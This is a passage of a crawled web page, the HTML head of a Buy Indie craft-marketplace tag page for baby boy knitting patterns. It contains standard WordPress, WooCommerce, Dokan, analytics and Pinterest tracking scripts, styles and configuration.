

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://buyindie.co.uk/product-tag/baby-boy-knitting-pattern/
body_size: 30448
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="google-site-verification" content="d2hhn_6x_8Yv8W7JWtZFbWgu3NfhLZSfLJVtykED3ww" />
<meta name="google-site-verification" content="HYHFDxxW_BpMixWbn2vxGJ3kPyT6w6S4HEB188XooiI" />
<meta name="facebook-domain-verification" content="ybfkmi3k93a2mhjzbmojjuoms3or0f" />
<meta name="p:domain_verify" content="382f9013edab3371457f74b70e704081"/>
<title>baby boy knitting pattern | Buy Indie</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://buyindie.co.uk/xmlrpc.php" />

<!--[if lt IE 9]>
<script src="/assets/js/html5.js" type="text/javascript"></script>
<![endif]-->
<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
  n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2613585575658', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2613585575658&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QR9WK5YYWB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QR9WK5YYWB');
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://buyindie.co.uk/product-tag/baby-boy-knitting-pattern/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="baby boy knitting pattern | Buy Indie" />
	<meta property="og:url" content="https://buyindie.co.uk/product-tag/baby-boy-knitting-pattern/" />
	<meta property="og:site_name" content="Buy Indie" />
	<meta property="og:image" content="https://buyindie.co.uk/wp-content/uploads/2022/06/cropped-buyindie-logo.png" />
	<meta property="og:image:width" content="512" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@buyindieuk" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://buyindie.co.uk/product-tag/baby-boy-knitting-pattern/","url":"https://buyindie.co.uk/product-tag/baby-boy-knitting-pattern/","name":"baby boy knitting pattern | Buy Indie","isPartOf":{"@id":"https://buyindie.co.uk/#website"},"primaryImageOfPage":{"@id":"https://buyindie.co.uk/product-tag/baby-boy-knitting-pattern/#primaryimage"},"image":{"@id":"https://buyindie.co.uk/product-tag/baby-boy-knitting-pattern/#primaryimage"},"thumbnailUrl":"https://buyindie.co.uk/wp-content/uploads/2022/10/il_fullxfull.3840392994_mj8h-scaled.jpg","breadcrumb":{"@id":"https://buyindie.co.uk/product-tag/baby-boy-knitting-pattern/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://buyindie.co.uk/product-tag/baby-boy-knitting-pattern/#primaryimage","url":"https://buyindie.co.uk/wp-content/uploads/2022/10/il_fullxfull.3840392994_mj8h-scaled.jpg","contentUrl":"https://buyindie.co.uk/wp-content/uploads/2022/10/il_fullxfull.3840392994_mj8h-scaled.jpg","width":1322,"height":1080},{"@type":"BreadcrumbList","@id":"https://buyindie.co.uk/product-tag/baby-boy-knitting-pattern/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://buyindie.co.uk/"},{"@type":"ListItem","position":2,"name":"baby boy knitting pattern"}]},{"@type":"WebSite","@id":"https://buyindie.co.uk/#website","url":"https://buyindie.co.uk/","name":"Buy Indie Craft Marketplace","description":"","publisher":{"@id":"https://buyindie.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://buyindie.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://buyindie.co.uk/#organization","name":"Buy Indie Craft Marketplace","url":"https://buyindie.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://buyindie.co.uk/#/schema/logo/image/","url":"https://buyindie.co.uk/wp-content/uploads/2022/06/buyindie-logo.png","contentUrl":"https://buyindie.co.uk/wp-content/uploads/2022/06/buyindie-logo.png","width":400,"height":398,"caption":"Buy Indie Craft Marketplace"},"image":{"@id":"https://buyindie.co.uk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/buyindieuk","https://x.com/buyindieuk","https://www.instagram.com/buyindie/","https://www.linkedin.com/in/susanbonnar/","https://www.pinterest.co.uk/buyindie/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript' id='pys-version-script'>console.log('PixelYourSite PRO version 12.3.1');</script>
<link rel='dns-prefetch' href='//challenges.cloudflare.com' />
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Buy Indie &raquo; Feed" href="https://buyindie.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Buy Indie &raquo; Comments Feed" href="https://buyindie.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Buy Indie &raquo; baby boy knitting pattern Tag Feed" href="https://buyindie.co.uk/product-tag/baby-boy-knitting-pattern/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/buyindie.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=8eda02e13ef402e18a53b25d4fdea386"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://buyindie.co.uk/wp-includes/css/dashicons.min.css?ver=8eda02e13ef402e18a53b25d4fdea386' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-shipping-block-checkout-support-css' href='https://buyindie.co.uk/wp-content/plugins/dokan-pro/assets/blocks/shipping/index.css?ver=9799136811508b406b2e' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-fontawesome-css' href='https://buyindie.co.uk/wp-content/plugins/dokan-lite/assets/vendors/font-awesome/css/font-awesome.min.css?ver=4.2.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://buyindie.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=8eda02e13ef402e18a53b25d4fdea386' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://buyindie.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='shipping-locations-pro-css' href='https://buyindie.co.uk/wp-content/plugins/shipping-locations-pro/public/css/shipping-locations-pro-public.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='megamenu-css' href='https://buyindie.co.uk/wp-content/uploads/maxmegamenu/style.css?ver=2d38e3' type='text/css' media='all' />
<link rel='stylesheet' id='pinterest-for-woocommerce-pins-css' href='//buyindie.co.uk/wp-content/plugins/pinterest-for-woocommerce/assets/css/frontend/pinterest-for-woocommerce-pins.min.css?ver=1.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://buyindie.co.uk/wp-content/themes/buyindie/assets/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-theme-css' href='https://buyindie.co.uk/wp-content/themes/buyindie/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-theme-skin-css' href='https://buyindie.co.uk/wp-content/themes/buyindie/assets/css/skins/sky.css' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://buyindie.co.uk/wp-content/themes/buyindie-child/style.css?ver=8eda02e13ef402e18a53b25d4fdea386' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://buyindie.co.uk/wp-content/themes/buyindie/assets/css/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=8eda02e13ef402e18a53b25d4fdea386' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-style-css' href='https://buyindie.co.uk/wp-content/plugins/dokan-lite/assets/css/style.css?ver=1764925223' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-modal-css' href='https://buyindie.co.uk/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.css?ver=1764925223' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://buyindie.co.uk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-woocommerce-page-css' href='https://buyindie.co.uk/wp-content/plugins/dhvc-woocommerce-page/assets/css/style.css?ver=5.3.6' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https:\/\/buyindie.co.uk\/wp-json\/pys-facebook\/v1\/event","debug":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
        jQuery(document).ready(function($) {
            $(".media-lib img").click(function() {
                var imageID = $(this).parent().find(".img-manage").attr("data-id");
                var altText = $(this).attr("alt");

                // Open popup/modal for entering ALT tag
                var altPopup = prompt("Enter ALT Tag for Image ID: " + imageID, altText);

                // Update the ALT tag with the entered value
                if (altPopup !== null) {
                    $(this).attr("alt", altPopup);
                }
            });
        });
    
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.js?ver=4.2.1" id="dokan-modal-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/dokan-lite/assets/vendors/sweetalert2/sweetalert2.all.min.js?ver=1764925223" id="dokan-sweetalert2-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_GB', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"j F Y H:i","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" id="dokan-util-helper-js-extra">
/* <![CDATA[ */
var dokan_helper = {"i18n_date_format":"F j, Y","i18n_time_format":"g:i a","week_starts_day":"1","reverse_withdrawal":{"enabled":false},"timepicker_locale":{"am":"am","pm":"pm","AM":"AM","PM":"PM","hr":"hr","hrs":"hrs","mins":"mins"},"daterange_picker_local":{"toLabel":"To","firstDay":1,"fromLabel":"From","separator":" - ","weekLabel":"W","applyLabel":"Apply","cancelLabel":"Clear","customRangeLabel":"Custom","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]},"sweetalert_local":{"cancelButtonText":"Cancel","closeButtonText":"Close","confirmButtonText":"OK","denyButtonText":"No","closeButtonAriaLabel":"Close this dialog"}};
var dokan = {"ajaxurl":"https:\/\/buyindie.co.uk\/wp-admin\/admin-ajax.php","nonce":"0f5dafb6ea","order_nonce":"c371609654","product_edit_nonce":"b0aee3a613","ajax_loader":"https:\/\/buyindie.co.uk\/wp-content\/plugins\/dokan-lite\/assets\/images\/ajax-loader.gif","seller":{"available":"Available","notAvailable":"Not Available"},"delete_confirm":"Are you sure?","wrong_message":"Something went wrong. Please try again.","vendor_percentage":"","commission_type":"","rounding_precision":"6","mon_decimal_point":".","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v","round_at_subtotal":"no","product_types":{"simple":"Simple","variable":"Variable","external":"External\/Affiliate product","grouped":"Group Product"},"loading_img":"https:\/\/buyindie.co.uk\/wp-content\/plugins\/dokan-lite\/assets\/images\/loading.gif","store_product_search_nonce":"e609f0292e","i18n_download_permission":"Are you sure you want to revoke access to this download?","i18n_download_access":"Could not grant access - the user may already have permission for this file or billing email is not set. Ensure the billing email is set, and the order has been saved.","maximum_tags_select_length":"-1","modal_header_color":"var(--dokan-button-background-color, #7047EB)","i18n_location_name":"Please provide a location name!","i18n_location_state":"Please provide","i18n_country_name":"Please provide a country!","i18n_invalid":"Failed! Somthing went wrong","i18n_chat_message":"Facebook SDK is not found, or blocked by the browser. Can not initialize the chat.","i18n_sms_code":"Insert SMS code","i18n_gravater":"Upload a Photo","i18n_phone_number":"Insert Phone No.","dokan_pro_i18n":{"dokan":{"domain":"dokan","locale_data":{"dokan":{"":{"domain":"dokan","lang":"en_GB"}}}}},"dokan_i18n_negative_value_not_approved":"Value can not be null or negative","dokan_i18n_value_set_successfully":"Value successfully set","dokan_i18n_deactivated_successfully":"Deactivated successfully.","product_vendors_can_create_tags":"on","product_inline_edit_nonce":"a4f9b308ff","is_vendor_enabled":"","not_enable_message":"Error! Your account is not enabled for selling, please contact the admin","shipment_status_update_msg":"Shipment Successfully Updated","all_categories":"All Categories","rest":{"root":"https:\/\/buyindie.co.uk\/wp-json\/","nonce":"45470991ce","version":"dokan\/v1"},"api":null,"libs":[],"routeComponents":{"default":null},"routes":[],"urls":{"assetsUrl":"https:\/\/buyindie.co.uk\/wp-content\/plugins\/dokan-lite\/assets","dashboardUrl":"https:\/\/buyindie.co.uk\/dashboard\/","storeUrl":""},"mark_received":{"nonce":"1a0c1774eb","status_label":"Received","confirmation_msg":"Do you want to mark this order as received?","complete_status_label":"Complete"}};
/* ]]> */
</script>
